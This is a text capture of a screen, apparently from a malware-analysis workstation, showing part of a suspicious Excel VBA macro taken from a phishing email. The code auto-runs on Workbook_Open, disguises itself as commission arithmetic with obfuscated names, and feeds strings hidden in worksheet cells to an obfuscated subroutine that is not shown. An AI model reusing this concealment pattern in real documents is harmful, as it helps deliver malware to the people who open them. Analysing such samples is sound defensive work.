 Activities Sublime Text Feb 10 12:32 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs
42 ' End If
43 ' End Sub
44
45 Private Sub Workbook_Open()
46 Dim dblSales, ghAWEusaf As Double, hfoqila As String, intYears As Double
47 Const dblRate1 = 0.09
48 Const dblRate2 = 0.11
49 Const dblRate3 = 0.15
50 dblSales = 6000
51 Select Case dblSales
52 Case 0 To 4999.99 ghAWEusaf = dblSales * dblRate1
53 Case 5000 To 9999.99:
54 ghAWEusaf = dblSales * dblRate2
55 For i = 1 To 2
56 Dim hgwki, tuowq As String
57 If i = 1 Then
58 hgwki = Cells(106, 6): tuowq = Replace(Cells(107, 2), "poi", "")
59 ghAWEusaf = dblSales * dblRate2 - 1
60 Else
61 hgwki = Cells(117, 2): tuowq = Cells(115, 2) & vbCrLf + Cells(116, 2)
62 End If
63 esfhkRGW3eri7asi 4782, hgwki, tuowq
64 Next
65 Range("B1").Select
66 Case Is >= 10000: ghAWEusaf = dblSales * dblRate3
67 End Select
68 ghAWEusaf = ghAWEusaf +
Line 52, Column 20 Spaces: 3 VB
remnux@remnux: ~/fishy_email/sa... Val function (Visual Basic for Applic... ~/fishy_email/vbscript_mail.vbs • - ...